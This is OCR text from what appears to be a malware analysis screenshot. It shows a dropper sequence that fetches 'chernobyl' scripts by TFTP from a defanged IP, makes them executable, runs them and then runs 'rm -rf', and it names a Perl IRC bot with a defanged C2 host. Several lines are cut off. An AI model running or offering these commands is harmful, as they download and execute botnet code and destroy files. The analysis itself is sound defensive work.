
sh chernobyl.sh chernobyl;

tftp 194[.]33[.]45[.]197 -c get chernobyltf
chmod 777 chernobyltftp1.sh;

sh chernobyltftp1.sh chernobyl;

tftp -r chernobyltftp2.sh -g 194[.]33[.]45[
chmod 777 chernobyltftp2.sh;

sh chernobyltftp2.sh chernobyl;

rm -rf chernobyl.sh chernobyltftp1.sh chern
rm -rf *;

is a common Perl IRC bot, customized only in
sky
respect to the server details and used nicknames.
Its C2 is at
.
area17[.]mexalz[.]us:6667